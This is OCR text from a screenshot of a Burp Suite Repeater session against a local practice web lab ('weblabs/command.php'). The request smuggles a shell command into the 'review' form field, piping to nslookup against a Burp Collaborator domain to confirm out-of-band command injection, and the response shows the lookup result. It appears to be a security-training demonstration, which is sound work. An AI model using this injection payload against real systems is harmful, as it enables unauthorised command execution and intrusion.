 Burp Suite Professional v2021.8.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn SHELLING DNS Tunnel Collabfiltrator
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▾ > ▾ Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /weblabs/command.php HTTP/1.1
2 Host: localhost
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 118
9 Origin: http://localhost
10 Connection : close
11 Referer : http://localhost/weblabs/command.php
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17
18 review=
ff%7cnslookup%20-q%3dcname%202jmetsutfsewfew5l27ntx72ftlj98 .burpcollaborator.net.%2
6&submit =Read+Review
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Dec 2022 08:57:18 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Content-Length: 561
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 3cgd6qpsmoaiszxwwwz360aew52yqoek2cp2dr.burpcollaborator.net canonical name = PublicInteractio
10 <html>
11 <form action="command.php" method="POST">
12 <label for="review">
Choose a Movie Review:
</label>
13
14 <select name="review" id="review">
15 <option value="ff">
Fast & Furious
</option>
16 <option value="spider">
Spider Man
</option>
17 <option value="007">
Tommorow Never die
</option>
18 <option value="Avatar">
Avator
</option>
19 </select>
20 <input value="Read Review" type="submit" name="submit">
21 </form>
22 </html>
INSPECTOR
Request Attributes
KINEMASTER
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (15)
Response Headers (6)
Search... 0 matches
Search... 0 matches
Done 780 bytes | 115 millis
71°F
Smoke
Search
ENG
IN
2:28 PM
12/18/2022
1